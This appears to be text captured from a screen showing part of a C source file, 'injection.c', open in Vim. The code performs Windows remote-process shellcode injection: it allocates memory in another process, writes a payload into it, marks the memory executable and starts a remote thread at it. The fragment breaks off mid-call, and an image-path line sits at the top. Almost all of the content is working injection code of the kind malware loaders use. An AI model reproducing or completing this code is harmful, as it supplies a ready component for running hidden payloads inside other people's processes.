 C:\Windows\system32\cmd.exe
17 );
16 if (NULL == remote_buffer) {
15 formatted_error("VirtualAllocEx", GetLastError());
14 state = false; goto CLEANUP;
13 }
12 OKAY("[0x%p] [RW-] allocated a buffer with PAGE_READWRITE [RW-] permissions!", remote_buffer);
11
10 if (!WriteProcessMemory(
9 process_handle,
8 remote_buffer,
7 payload,
6 payload_size,
5 0
4 )) {
3 formatted_error("WriteProcessMemory", GetLastError());
2 state = false; goto CLEANUP;
1 }
72 /* r/masterhacker */
1 for (size_t i = 0; i <= payload_size; i++) {
2 PROGRESS("[0x%p] [RW-] [%zu/%zu] writing payload bytes to the allocated buffer...",
3 remote_buffer,
4 i,
5 payload_size
6 );
7 }
8 (void)puts("");
9 OKAY("[0x%p] [RW-] wrote %zu-bytes to the allocated buffer", remote_buffer, payload_size);
10
11 if (!VirtualProtectEx(
12 process_handle,
13 remote_buffer,
14 payload_size,
15 PAGE_EXECUTE_READ,
16 &old_protection
17 )) {
18 formatted_error("VirtualProtect", GetLastError());
19 state = false; goto CLEANUP;
20 }
21 OKAY("[0x%p] [R-X] changed buffer's page protection to PAGE_EXECUTE_READ [R-X]",
22 remote_buffer);
23
24 thread_handle = CreateRemoteThreadEx(
25 process_handle,
26 NULL,
27 0,
28 (PTHREAD_START_ROUTINE)remote_buffer, /* our created thread's entry point; our payload */
29 NULL,
30 0,
INSERT main injection.c [+] utf-8 c 53% 72:25
-- INSERT --